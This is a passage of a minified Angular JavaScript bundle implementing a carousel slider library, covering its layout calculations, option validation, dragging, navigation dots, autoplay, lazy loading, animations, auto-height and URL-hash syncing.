>0;)s=this._mergers[a],s=this.settings.mergeFit&&Math.min(s,this.settings.items)||s,e.items.merge=s>1||e.items.merge,o[a]=i?r*s:this._items[a].width?this._items[a].width:r;this._widths=o,this.slidesData.forEach((c,l)=>{c.width=this._widths[l],c.marginR=e.css["margin-right"],c.marginL=e.css["margin-left"]})}},{filter:["items","settings"],run:()=>{const e=[],r=this._items,i=this.settings,o=Math.max(2*i.items,4),s=2*Math.ceil(r.length/2);let a=[],c=[],l=i.loop&&r.length?i.rewind?o:Math.max(o,s):0;for(l/=2;l-- >0;)e.push(this.normalize(e.length/2,!0)),a.push({...this.slidesData[e[e.length-1]]}),e.push(this.normalize(r.length-1-(e.length-1)/2,!0)),c.unshift({...this.slidesData[e[e.length-1]]});this._clones=e,a=a.map(u=>(u.id=`${this.clonedIdPrefix}${u.id}`,u.isActive=!1,u.isCloned=!0,u)),c=c.map(u=>(u.id=`${this.clonedIdPrefix}${u.id}`,u.isActive=!1,u.isCloned=!0,u)),this.slidesData=c.concat(this.slidesData).concat(a)}},{filter:["width","items","settings"],run:()=>{const e=this.settings.rtl?1:-1,r=this._clones.length+this._items.length,i=[];let o=-1,s=0,a=0;for(;++o<r;)s=i[o-1]||0,a=this._widths[this.relative(o)]+this.settings.margin,i.push(s+a*e);this._coordinates=i}},{filter:["width","items","settings"],run:()=>{const e=this.settings.stagePadding,r=this._coordinates,i={width:Math.ceil(Math.abs(r[r.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.stageData.width=i.width,this.stageData.paddingL=i["padding-left"],this.stageData.paddingR=i["padding-right"]}},{filter:["width","items","settings"],run:e=>{let r=e.current?this.slidesData.findIndex(i=>i.id===e.current):0;r=Math.max(this.minimum(),Math.min(this.maximum(),r)),this.reset(r)}},{filter:["position"],run:()=>{this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:()=>{const e=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,i=[];let o,s,a,c,l,u;if(o=this.coordinates(this.current()),"number"==typeof o?o+=r:o=0,s=o+this.width()*e,-1===e&&this.settings.center){const d=this._coordinates.filter(h=>this.settings.items%2==1?h>=o:h>o);o=d.length?d[d.length-1]:o}for(l=0,u=this._coordinates.length;l<u;l++)a=Math.ceil(this._coordinates[l-1]||0),c=Math.ceil(Math.abs(this._coordinates[l])+r*e),(this._op(a,"<=",o)&&this._op(a,">",s)||this._op(c,"<",o)&&this._op(c,">",s))&&i.push(l);this.slidesData.forEach(d=>(d.isActive=!1,d)),i.forEach(d=>{this.slidesData[d].isActive=!0}),this.settings.center&&(this.slidesData.forEach(d=>(d.isCentered=!1,d)),this.slidesData[this.current()].isCentered=!0)}}];constructor(e){this.logger=e}getViewCurSettings(){return this._viewSettingsShipper$.asObservable()}getInitializedState(){return this._initializedCarousel$.asObservable()}getChangeState(){return this._changeSettingsCarousel$.asObservable()}getChangedState(){return this._changedSettingsCarousel$.asObservable()}getTranslateState(){return this._translateCarousel$.asObservable()}getTranslatedState(){return this._translatedCarousel$.asObservable()}getResizeState(){return this._resizeCarousel$.asObservable()}getResizedState(){return this._resizedCarousel$.asObservable()}getRefreshState(){return this._refreshCarousel$.asObservable()}getRefreshedState(){return this._refreshedCarousel$.asObservable()}getDragState(){return this._dragCarousel$.asObservable()}getDraggedState(){return this._draggedCarousel$.asObservable()}setOptions(e){const r=new MX,i=this._validateOptions(e,r);this._options={...r,...i}}_validateOptions(e,r){const i={...e},o=new OX,s=(a,c)=>(this.logger.log(`options.${c} must be type of ${a}; ${c}=${e[c]} skipped to defaults: ${c}=${r[c]}`),r[c]);for(const a in i)if(i.hasOwnProperty(a))if("number"===o[a])this._isNumeric(i[a])?(i[a]=+i[a],i[a]="items"===a?this._validateItems(i[a],i.skip_validateItems):i[a]):i[a]=s(o[a],a);else if("boolean"===o[a]&&"boolean"!=typeof i[a])i[a]=s(o[a],a);else if("number|boolean"!==o[a]||this._isNumberOrBoolean(i[a]))if("number|string"!==o[a]||this._isNumberOrString(i[a]))if("string|boolean"!==o[a]||this._isStringOrBoolean(i[a])){if("string[]"===o[a])if(Array.isArray(i[a])){let c=!1;i[a].forEach(l=>{c="string"==typeof l}),c||(i[a]=s(o[a],a))}else i[a]=s(o[a],a)}else i[a]=s(o[a],a);else i[a]=s(o[a],a);else i[a]=s(o[a],a);return i}_validateItems(e,r){let i=e;return e>this._items.length?r?this.logger.log("The option 'items' in your options is bigger than the number of slides. The navigation got disabled"):(i=this._items.length,this.logger.log("The option 'items' in your options is bigger than the number of slides. This option is updated to the current number of slides and the navigation got disabled")):e===this._items.length&&(this.settings.dots||this.settings.nav)&&this.logger.log("Option 'items' in your options is equal to the number of slides. So the navigation got disabled"),i}setCarouselWidth(e){this._width=e}setup(e,r,i){this.setCarouselWidth(e),this.setItems(r),this._defineSlidesData(),this.setOptions(i),this.settings={...this._options},this.setOptionsForViewport(),this._trigger("change",{property:{name:"settings",value:this.settings}}),this.invalidate("settings"),this._trigger("changed",{property:{name:"settings",value:this.settings}})}setOptionsForViewport(){const e=this._width,r=this._options.responsive;let i=-1;if(!Object.keys(r).length)return;if(!e)return void(this.settings.items=1);for(const s in r)r.hasOwnProperty(s)&&+s<=e&&+s>i&&(i=Number(s));this.settings={...this._options,...r[i],items:r[i]&&r[i].items?this._validateItems(r[i].items,this._options.skip_validateItems):this._options.items},delete this.settings.responsive,this.owlDOMData.isResponsive=!0,this.owlDOMData.isMouseDragable=this.settings.mouseDrag,this.owlDOMData.isTouchDragable=this.settings.touchDrag;const o=[];this._items.forEach(s=>{o.push(this.settings.merge?s.dataMerge:1)}),this._mergers=o,this._breakpoint=i,this.invalidate("settings")}initialize(e){this.enter("initializing"),this.owlDOMData.rtl=this.settings.rtl,this._mergers.length&&(this._mergers=[]),e.forEach(r=>{this._mergers.push(this.settings.merge?r.dataMerge:1)}),this._clones=[],this.reset(this._isNumeric(this.settings.startPosition)?+this.settings.startPosition:0),this.invalidate("items"),this.refresh(),this.owlDOMData.isLoaded=!0,this.owlDOMData.isMouseDragable=this.settings.mouseDrag,this.owlDOMData.isTouchDragable=this.settings.touchDrag,this.sendChanges(),this.leave("initializing"),this._trigger("initialized")}sendChanges(){this._viewSettingsShipper$.next({owlDOMData:this.owlDOMData,stageData:this.stageData,slidesData:this.slidesData,navData:this.navData,dotsData:this.dotsData})}_optionsLogic(){this.settings.autoWidth&&(this.settings.stagePadding=0,this.settings.merge=!1)}update(){let e=0;const r=this._pipe.length,i=s=>this._invalidated[s],o={};for(;e<r;){const s=this._pipe[e].filter.filter(i);(this._invalidated.all||s.length>0)&&this._pipe[e].run(o),e++}this.slidesData.forEach(s=>s.classes=this.setCurSlideClasses(s)),this.sendChanges(),this._invalidated={},this.is("valid")||this.enter("valid")}width(e){switch(e=e||Dg.Default){case Dg.Inner:case Dg.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}}refresh(){this.enter("refreshing"),this._trigger("refresh"),this._defineSlidesData(),this.setOptionsForViewport(),this._optionsLogic(),this.update(),this.leave("refreshing"),this._trigger("refreshed")}onResize(e){if(!this._items.length)return!1;this.setCarouselWidth(e),this.enter("resizing"),this._trigger("resize"),this.invalidate("width"),this.refresh(),this.leave("resizing"),this._trigger("resized")}prepareDragging(e){let i,r=null;return i=this.stageData.transform.replace(/.*\(|\)| |[^,-\d]\w|\)/g,"").split(","),r={x:+i[0],y:+i[1]},this.is("animating")&&this.invalidate("position"),"mousedown"===e.type&&(this.owlDOMData.isGrab=!0),this.speed(0),r}enterDragging(){this.enter("dragging"),this._trigger("drag")}defineNewCoordsDrag(e,r){let i=null,o=null,s=null;const a=this.difference(r.pointer,this.pointer(e)),c=this.difference(r.stage.start,a);return!!this.is("dragging")&&(this.settings.loop?(i=this.coordinates(this.minimum()),o=+this.coordinates(this.maximum()+1)-i,c.x=((c.x-i)%o+o)%o+i):(i=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),o=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),s=this.settings.pullDrag?-1*a.x/5:0,c.x=Math.max(Math.min(c.x,i+s),o+s)),c)}finishDragging(e,r,i){const s=this.difference(r.pointer,this.pointer(e)),a=r.stage.current,c=["right","left"][+(this.settings.rtl?s.x<+this.settings.rtl:s.x>+this.settings.rtl)];let l,u,d;(0!==s.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(+this.settings.dragEndSpeed||this.settings.smartSpeed),l=this.closest(a.x,0!==s.x?c:r.direction),u=this.current(),d=this.current(-1===l?void 0:l),u!==d&&(this.invalidate("position"),this.update()),r.direction=c,(Math.abs(s.x)>3||(new Date).getTime()-r.time>300)&&i()),this.is("dragging")&&(this.leave("dragging"),this._trigger("dragged"))}closest(e,r){const o=this.width();let s=this.coordinates(),a=-1;this.settings.center&&(s=s.map(c=>(0===c&&(c+=1e-6),c)));for(let c=0;c<s.length&&("left"===r&&e>s[c]-30&&e<s[c]+30?a=c:"right"===r&&e>s[c]-o-30&&e<s[c]-o+30?a=c+1:this._op(e,"<",s[c])&&this._op(e,">",s[c+1]||s[c]-o)?a="left"===r?c+1:c:null===r&&e>s[c]-30&&e<s[c]+30&&(a=c),-1===a);c++);return this.settings.loop||(this._op(e,">",s[this.minimum()])?a=e=this.minimum():this._op(e,"<",s[this.maximum()])&&(a=e=this.maximum())),a}animate(e){const r=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),r&&(this.enter("animating"),this._trigger("translate")),this.stageData.transform="translate3d("+e+"px,0px,0px)",this.stageData.transition=this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}is(e){return this._states.current[e]&&this._states.current[e]>0}current(e){return void 0===e?this._current:0!==this._items.length?(e=this.normalize(e),this._current!==e&&(this._trigger("change",{property:{name:"position",value:e}}),this._current=e,this.invalidate("position"),this._trigger("changed",{property:{name:"position",value:this._current}})),this._current):void 0}invalidate(e){return"string"==typeof e&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),Object.keys(this._invalidated)}reset(e){void 0!==(e=this.normalize(e))&&(this._speed=0,this._current=e,this._suppress(["translate","translated"]),this.animate(this.coordinates(e)),this._release(["translate","translated"]))}normalize(e,r){const i=this._items.length,o=r?0:this._clones.length;return!this._isNumeric(e)||i<1?e=void 0:(e<0||e>=i+o)&&(e=((e-o/2)%i+i)%i+o/2),e}relative(e){return this.normalize(e-=this._clones.length/2,!0)}maximum(e=!1){const r=this.settings;let o,s,a,i=this._coordinates.length;if(r.loop)i=this._clones.length/2+this._items.length-1;else if(r.autoWidth||r.merge){for(o=this._items.length,s=this.slidesData[--o].width,a=this._width;o-- >0&&(s+=+this.slidesData[o].width+this.settings.margin,!(s>a)););i=o+1}else i=r.center?this._items.length-1:this._items.length-r.items;return e&&(i-=this._clones.length/2),Math.max(i,0)}minimum(e=!1){return e?0:this._clones.length/2}items(e){return void 0===e?this._items.slice():(e=this.normalize(e,!0),[this._items[e]])}mergers(e){return void 0===e?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])}clones(e){const r=this._clones.length/2,i=r+this._items.length,o=s=>s%2==0?i+s/2:r-(s+1)/2;return void 0===e?this._clones.map((s,a)=>o(a)):this._clones.map((s,a)=>s===e?o(a):null).filter(s=>s)}speed(e){return void 0!==e&&(this._speed=e),this._speed}coordinates(e){let o,s,r=1,i=e-1;return void 0===e?(s=this._coordinates.map((a,c)=>this.coordinates(c)),s):(this.settings.center?(this.settings.rtl&&(r=-1,i=e+1),o=this._coordinates[e],o+=(this.width()-o+(this._coordinates[i]||0))/2*r):o=this._coordinates[i]||0,o=Math.ceil(o),o)}_duration(e,r,i){return 0===i?0:Math.min(Math.max(Math.abs(r-e),1),6)*Math.abs(+i||this.settings.smartSpeed)}to(e,r){let i=this.current(),o=null,s=e-this.relative(i),a=this.maximum(),c=0;const l=+(s>0)-+(s<0),u=this._items.length,d=this.minimum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>u/2&&(s+=-1*l*u),o=(((e=i+s)-d)%u+u)%u+d,o!==e&&o-s<=a&&o-s>0&&(i=o-s,e=o,c=30,this.reset(i),this.sendChanges())):this.settings.rewind?(a+=1,e=(e%a+a)%a):e=Math.max(d,Math.min(a,e)),setTimeout(()=>{this.speed(this._duration(i,e,r)),this.current(e),this.update()},c)}next(e){e=e||!1,this.to(this.relative(this.current())+1,e)}prev(e){e=e||!1,this.to(this.relative(this.current())-1,e)}onTransitionEnd(e){if(void 0!==e)return!1;this.leave("animating"),this._trigger("translated")}_viewport(){let e;return this._width?e=this._width:this.logger.log("Can not detect viewport width."),e}setItems(e){this._items=e}_defineSlidesData(){let e;this.slidesData&&this.slidesData.length&&(e=new Map,this.slidesData.forEach(r=>{r.load&&e.set(r.id,r.load)})),this.slidesData=this._items.map(r=>({id:`${r.id}`,isActive:!1,tplRef:r.tplRef,dataMerge:r.dataMerge,width:0,isCloned:!1,load:!!e&&e.get(r.id),hashFragment:r.dataHash}))}setCurSlideClasses(e){const r={active:e.isActive,center:e.isCentered,cloned:e.isCloned,animated:e.isAnimated,"owl-animated-in":e.isDefAnimatedIn,"owl-animated-out":e.isDefAnimatedOut};return this.settings.animateIn&&(r[this.settings.animateIn]=e.isCustomAnimatedIn),this.settings.animateOut&&(r[this.settings.animateOut]=e.isCustomAnimatedOut),r}_op(e,r,i){const o=this.settings.rtl;switch(r){case"<":return o?e>i:e<i;case">":return o?e<i:e>i;case">=":return o?e<=i:e>=i;case"<=":return o?e>=i:e<=i}}_trigger(e,r,i,o,s){switch(e){case"initialized":this._initializedCarousel$.next(e);break;case"change":this._changeSettingsCarousel$.next(r);break;case"changed":this._changedSettingsCarousel$.next(r);break;case"drag":this._dragCarousel$.next(e);break;case"dragged":this._draggedCarousel$.next(e);break;case"resize":this._resizeCarousel$.next(e);break;case"resized":this._resizedCarousel$.next(e);break;case"refresh":this._refreshCarousel$.next(e);break;case"refreshed":this._refreshedCarousel$.next(e);break;case"translate":this._translateCarousel$.next(e);break;case"translated":this._translatedCarousel$.next(e)}}enter(e){[e].concat(this._states.tags[e]||[]).forEach(r=>{void 0===this._states.current[r]&&(this._states.current[r]=0),this._states.current[r]++})}leave(e){[e].concat(this._states.tags[e]||[]).forEach(r=>{(0===this._states.current[r]||this._states.current[r])&&this._states.current[r]--})}register(e){e.type===xP.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=this._states.tags[e.name].filter((r,i)=>this._states.tags[e.name].indexOf(r)===i))}_suppress(e){e.forEach(r=>{this._supress[r]=!0})}_release(e){e.forEach(r=>{delete this._supress[r]})}pointer(e){const r={x:null,y:null};return(e=(e=e.originalEvent||e||window.event).touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e).pageX?(r.x=e.pageX,r.y=e.pageY):(r.x=e.clientX,r.y=e.clientY),r}_isNumeric(e){return!isNaN(parseFloat(e))}_isNumberOrBoolean(e){return this._isNumeric(e)||"boolean"==typeof e}_isNumberOrString(e){return this._isNumeric(e)||"string"==typeof e}_isStringOrBoolean(e){return"string"==typeof e||"boolean"==typeof e}difference(e,r){return null===e||null===r?{x:0,y:0}:{x:e.x-r.x,y:e.y-r.y}}static \u0275fac=function(r){return new(r||t)(S(Ub))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),LP=(()=>{class t{carouselService;navSubscription;_initialized=!1;_pages=[];_navData={disabled:!1,prev:{disabled:!1,htmlText:""},next:{disabled:!1,htmlText:""}};_dotsData={disabled:!1,dots:[]};constructor(e){this.carouselService=e,this.spyDataStreams()}ngOnDestroy(){this.navSubscription.unsubscribe()}spyDataStreams(){const o=Kr(this.carouselService.getInitializedState().pipe(J(s=>{this.initialize(),this._updateNavPages(),this.draw(),this.update(),this.carouselService.sendChanges()})),this.carouselService.getChangedState().pipe(lt(s=>"position"===s.property.name),J(s=>{this.update()})),this.carouselService.getRefreshedState().pipe(J(()=>{this._updateNavPages(),this.draw(),this.update(),this.carouselService.sendChanges()})));this.navSubscription=o.subscribe(()=>{})}initialize(){this._navData.disabled=!0,this._navData.prev.htmlText=this.carouselService.settings.navText[0],this._navData.next.htmlText=this.carouselService.settings.navText[1],this._dotsData.disabled=!0,this.carouselService.navData=this._navData,this.carouselService.dotsData=this._dotsData}_updateNavPages(){let e,r,i;const o=this.carouselService.clones().length/2,s=o+this.carouselService.items().length,a=this.carouselService.maximum(!0),c=[],l=this.carouselService.settings;let u=l.center||l.autoWidth||l.dotsData?1:Math.floor(Number(l.dotsEach))||Math.floor(l.items);if(u=+u,"page"!==l.slideBy&&(l.slideBy=Math.min(+l.slideBy,l.items)),l.dots||"page"===l.slideBy)for(e=o,r=0,i=0;e<s;e++){if(r>=u||0===r){if(c.push({start:Math.min(a,e-o),end:e-o+u-1}),Math.min(a,e-o)===a)break;r=0,++i}r+=this.carouselService.mergers(this.carouselService.relative(e))}this._pages=c}draw(){let e;const r=this.carouselService.settings,i=this.carouselService.items(),o=i.length<=r.items;if(this._navData.disabled=!r.nav||o,this._dotsData.disabled=!r.dots||o,r.dots)if(e=this._pages.length-this._dotsData.dots.length,r.dotsData&&0!==e)this._dotsData.dots=[],i.forEach(s=>{this._dotsData.dots.push({active:!1,id:`dot-${s.id}`,innerContent:s.dotContent,showInnerContent:!0})});else if(e>0){const s=this._dotsData.dots.length>0?this._dotsData.dots.length:0;for(let a=0;a<e;a++)this._dotsData.dots.push({active:!1,id:`dot-${a+s}`,innerContent:"",showInnerContent:!1})}else e<0&&this._dotsData.dots.splice(e,Math.abs(e));this.carouselService.navData=this._navData,this.carouselService.dotsData=this._dotsData}update(){this._updateNavButtons(),this._updateDots()}_updateNavButtons(){const e=this.carouselService.settings,r=e.loop||e.rewind,i=this.carouselService.relative(this.carouselService.current());e.nav&&(this._navData.prev.disabled=!r&&i<=this.carouselService.minimum(!0),this._navData.next.disabled=!r&&i>=this.carouselService.maximum(!0)),this.carouselService.navData=this._navData}_updateDots(){let e;this.carouselService.settings.dots&&(this._dotsData.dots.forEach(r=>{!0===r.active&&(r.active=!1)}),e=this._current(),this._dotsData.dots.length&&(this._dotsData.dots[e].active=!0),this.carouselService.dotsData=this._dotsData)}_current(){const e=this.carouselService.relative(this.carouselService.current());let r;const i=this._pages.filter((o,s)=>o.start<=e&&o.end>=e).pop();return r=this._pages.findIndex(o=>o.start===i.start&&o.end===i.end),r}_getPosition(e){let r,i;const o=this.carouselService.settings;return"page"===o.slideBy?(r=this._current(),i=this._pages.length,e?++r:--r,r=this._pages[(r%i+i)%i].start):(r=this.carouselService.relative(this.carouselService.current()),i=this.carouselService.items().length,e?r+=+o.slideBy:r-=+o.slideBy),r}next(e){this.carouselService.to(this._getPosition(!0),e)}prev(e){this.carouselService.to(this._getPosition(!1),e)}to(e,r,i){let o;!i&&this._pages.length?(o=this._pages.length,this.carouselService.to(this._pages[(e%o+o)%o].start,r)):this.carouselService.to(e,r)}moveByDot(e){const r=this._dotsData.dots.findIndex(i=>e===i.id);this.to(r,this.carouselService.settings.dotsSpeed)}toSlideById(e){const r=this.carouselService.slidesData.findIndex(i=>i.id===e&&!1===i.isCloned);-1===r||r===this.carouselService.current()||this.carouselService.to(this.carouselService.relative(r),!1)}static \u0275fac=function(r){return new(r||t)(S(Wi))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})();const Hb=new U("WindowToken");class Vb{get nativeWindow(){throw new Error("Not implemented.")}}const xX=[{provide:Vb,useClass:(()=>{class t extends Vb{constructor(){super()}get nativeWindow(){return window}static \u0275fac=function(r){return new(r||t)};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})()},{provide:Hb,useFactory:function PX(t,n){return Be(n)?t.nativeWindow:{setTimeout:(r,i)=>{},clearTimeout:r=>{}}},deps:[Vb,Je]}],jb=new U("DocumentToken");class Gb{get nativeDocument(){throw new Error("Not implemented.")}}const BX=[{provide:Gb,useClass:(()=>{class t extends Gb{constructor(){super()}get nativeDocument(){return document}static \u0275fac=function(r){return new(r||t)};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})()},{provide:jb,useFactory:function FX(t,n){return Be(n)?t.nativeDocument:{hidden:!1,visibilityState:"visible"}},deps:[Gb,Je]}];let FP=(()=>{class t{carouselService;ngZone;autoplaySubscription;_timeout=null;_paused=!1;_isArtificialAutoplayTimeout;_isAutoplayStopped=!1;get isAutoplayStopped(){return this._isAutoplayStopped}set isAutoplayStopped(e){this._isAutoplayStopped=e}winRef;docRef;constructor(e,r,i,o){this.carouselService=e,this.ngZone=o,this.winRef=r,this.docRef=i,this.spyDataStreams()}ngOnDestroy(){this.autoplaySubscription.unsubscribe()}spyDataStreams(){const o=Kr(this.carouselService.getInitializedState().pipe(J(()=>{this.carouselService.settings.autoplay&&this.play()})),this.carouselService.getChangedState().pipe(J(s=>{this._handleChangeObservable(s)})),this.carouselService.getResizedState().pipe(J(()=>{this.carouselService.settings.autoplay&&!this._isAutoplayStopped?this.play():this.stop()})));this.autoplaySubscription=o.subscribe(()=>{})}play(e,r){this._paused&&(this._paused=!1,this._setAutoPlayInterval(this.carouselService.settings.autoplayMouseleaveTimeout)),!this.carouselService.is("rotating")&&(this.carouselService.enter("rotating"),this._setAutoPlayInterval())}_getNextTimeout(e,r){return this._timeout&&this.winRef.clearTimeout(this._timeout),this._isArtificialAutoplayTimeout=!!e,this.ngZone.runOutsideAngular(()=>this.winRef.setTimeout(()=>{this.ngZone.run(()=>{this._paused||this.carouselService.is("busy")||this.carouselService.is("interacting")||this.docRef.hidden||this.carouselService.next(r||this.carouselService.settings.autoplaySpeed)})},e||this.carouselService.settings.autoplayTimeout))}_setAutoPlayInterval(e){this._timeout=this._getNextTimeout(e)}stop(){this.carouselService.is("rotating")&&(this._paused=!0,this.winRef.clearTimeout(this._timeout),this.carouselService.leave("rotating"))}pause(){this.carouselService.is("rotating")&&(this._paused=!0)}_handleChangeObservable(e){"settings"===e.property.name?this.carouselService.settings.autoplay?this.play():this.stop():"position"===e.property.name&&this.carouselService.settings.autoplay&&this._setAutoPlayInterval()}_playAfterTranslated(){j("translated").pipe(pt(e=>this.carouselService.getTranslatedState()),tr(),lt(()=>this._isArtificialAutoplayTimeout),J(()=>this._setAutoPlayInterval())).subscribe(()=>{})}startPausing(){this.carouselService.settings.autoplayHoverPause&&this.carouselService.is("rotating")&&this.pause()}startPlayingMouseLeave(){this.carouselService.settings.autoplayHoverPause&&this.carouselService.is("rotating")&&(this.play(),this._playAfterTranslated())}startPlayingTouchEnd(){this.carouselService.settings.autoplayHoverPause&&this.carouselService.is("rotating")&&(this.play(),this._playAfterTranslated())}static \u0275fac=function(r){return new(r||t)(S(Wi),S(Hb),S(jb),S(De))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),BP=(()=>{class t{carouselService;lazyLoadSubscription;constructor(e){this.carouselService=e,this.spyDataStreams()}ngOnDestroy(){this.lazyLoadSubscription.unsubscribe()}spyDataStreams(){const o=Kr(this.carouselService.getInitializedState().pipe(J(()=>{const s=this.carouselService.settings&&!this.carouselService.settings.lazyLoad;this.carouselService.slidesData.forEach(a=>a.load=!!s)})),this.carouselService.getChangeState(),this.carouselService.getResizedState()).pipe(J(s=>this._defineLazyLoadSlides(s)));this.lazyLoadSubscription=o.subscribe(()=>{})}_defineLazyLoadSlides(e){if(this.carouselService.settings&&this.carouselService.settings.lazyLoad&&(e.property&&"position"===e.property.name||"initialized"===e||"resized"===e)){const r=this.carouselService.settings,i=this.carouselService.clones().length;let o=r.center&&Math.ceil(r.items/2)||r.items,s=r.center&&-1*o||0,a=(e.property&&void 0!==e.property.value?e.property.value:this.carouselService.current())+s;for(r.lazyLoadEager>0&&(o+=r.lazyLoadEager,r.loop&&(a-=r.lazyLoadEager,o++));s++<o;)this._load(i/2+this.carouselService.relative(a)),i&&this.carouselService.clones(this.carouselService.relative(a)).forEach(c=>this._load(c)),a++}}_load(e){this.carouselService.slidesData[e].load||(this.carouselService.slidesData[e].load=!0)}static \u0275fac=function(r){return new(r||t)(S(Wi))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),$b=(()=>{class t{carouselService;animateSubscription;swapping=!0;previous=void 0;next=void 0;constructor(e){this.carouselService=e,this.spyDataStreams()}ngOnDestroy(){this.animateSubscription.unsubscribe()}spyDataStreams(){const e=this.carouselService.getChangeState().pipe(J(l=>{"position"===l.property.name&&(this.previous=this.carouselService.current(),this.next=l.property.value)})),s=Kr(this.carouselService.getDragState(),this.carouselService.getDraggedState(),this.carouselService.getTranslatedState()).pipe(J(l=>this.swapping="translated"===l)),c=Kr(e,this.carouselService.getTranslateState().pipe(J(l=>{this.swapping&&(this.carouselService._options.animateOut||this.carouselService._options.animateIn)&&this._swap()})),s).pipe();this.animateSubscription=c.subscribe(()=>{})}_swap(){if(1!==this.carouselService.settings.items)return;let e;this.carouselService.speed(0);const r=this.carouselService.slidesData[this.previous],i=this.carouselService.slidesData[this.next],o=this.carouselService.settings.animateIn,s=this.carouselService.settings.animateOut;this.carouselService.current()!==this.previous&&(s&&(e=+this.carouselService.coordinates(this.previous)-+this.carouselService.coordinates(this.next),this.carouselService.slidesData.forEach(a=>{a.id===r.id&&(a.left=`${e}px`,a.isAnimated=!0,a.isDefAnimatedOut=!0,a.isCustomAnimatedOut=!0)})),o&&this.carouselService.slidesData.forEach(a=>{a.id===i.id&&(a.isAnimated=!0,a.isDefAnimatedIn=!0,a.isCustomAnimatedIn=!0)}))}clear(e){this.carouselService.slidesData.forEach(r=>{r.id===e&&(r.left="",r.isAnimated=!1,r.isDefAnimatedOut=!1,r.isCustomAnimatedOut=!1,r.isDefAnimatedIn=!1,r.isCustomAnimatedIn=!1,r.classes=this.carouselService.setCurSlideClasses(r))}),this.carouselService.onTransitionEnd()}static \u0275fac=function(r){return new(r||t)(S(Wi))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),UP=(()=>{class t{carouselService;autoHeightSubscription;constructor(e){this.carouselService=e,this.spyDataStreams()}ngOnDestroy(){this.autoHeightSubscription.unsubscribe()}spyDataStreams(){const o=Kr(this.carouselService.getInitializedState().pipe(J(s=>{this.carouselService.settings.autoHeight?this.update():this.carouselService.slidesData.forEach(a=>a.heightState="full")})),this.carouselService.getChangedState().pipe(J(s=>{this.carouselService.settings.autoHeight&&"position"===s.property.name&&this.update()})),this.carouselService.getRefreshedState().pipe(J(s=>{this.carouselService.settings.autoHeight&&this.update()})));this.autoHeightSubscription=o.subscribe(()=>{})}update(){const e=this.carouselService.settings.items;let r=this.carouselService.current(),i=r+e;this.carouselService.settings.center&&(r=e%2==1?r-(e-1)/2:r-e/2,i=e%2==1?r+e:r+e+1),this.carouselService.slidesData.forEach((o,s)=>{o.heightState=s>=r&&s<i?"full":"nulled"})}static \u0275fac=function(r){return new(r||t)(S(Wi))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),HP=(()=>{class t{carouselService;route;router;hashSubscription;currentHashFragment;constructor(e,r,i){this.carouselService=e,this.route=r,this.router=i,this.spyDataStreams(),this.route||(this.route={fragment:j("no route").pipe(zt(1))}),this.router||(this.router={navigate:(o,s)=>{}})}ngOnDestroy(){this.hashSubscription.unsubscribe()}spyDataStreams(){const i=Kr(this.carouselService.getInitializedState().pipe(J(()=>this.listenToRoute())),this.carouselService.getChangedState().pipe(J(o=>{if(this.carouselService.settings.URLhashListener&&"position"===o.property.name){const s=this.carouselService.current(),a=this.carouselService.slidesData[s].hashFragment;if(!a||a===this.currentHashFragment)return;this.router.navigate(["./"],{fragment:a,relativeTo:this.route})}})));this.hashSubscription=i.subscribe(()=>{})}rewind(e){const r=this.carouselService.slidesData.findIndex(i=>i.hashFragment===e&&!1===i.isCloned);-1===r||r===this.carouselService.current()||this.carouselService.to(this.carouselService.relative(r),!1)}listenToRoute(){this.route.fragment.pipe(NP("URLHash"===this.carouselService.settings.startPosition?0:2)).subscribe(r=>{this.currentHashFragment=r,this.rewind(r)})}static \u0275fac=function(r){return new(r||t)(S(Wi),S(po,8),S(ln,8))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),UX=0,VP=(()=>{class t{tplRef;id="owl-slide-"+UX++;_dataMerge=1;set dataMerge(e){this._dataMerge=this.isNumeric(e)?e:1}get dataMerge(){return this._dataMerge}width=0;dotContent="";dataHash="";constructor(e){this.tplRef=e}isNumeric(e){return!isNaN(parseFloat(e))}static \u0275fac=function(r){return new(r||t)(w(ci))};static \u0275dir=ee({type:t,selectors:[["ng-template","carouselSlide",""]],inputs:{id:"id",dataMerge:"dataMerge",width:"width",dotContent:"dotContent",dataHash:"dataHash"}})}return t})(),jP=(()=>{class t{resizeObservable$;get onResize$(){return this.resizeObservable$}constructor(e,r){this.resizeObservable$=Be(r)?Mp(e,"resize"):(new Me).asObservable()}static \u0275fac=function(r){return new(r||t)(S(Hb),S(Je))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})(),HX=(()=>{class t{zone;el;renderer;carouselService;animateService;owlDraggable;stageData;slidesData;listenerMouseMove;listenerTouchMove;listenerOneMouseMove;listenerOneTouchMove;listenerMouseUp;listenerTouchEnd;listenerOneClick;listenerATag;_drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null,active:!1,moving:!1};_oneDragMove$=new Me;_oneMoveSubsription;preparePublicSlide=e=>{const r={...e};return delete 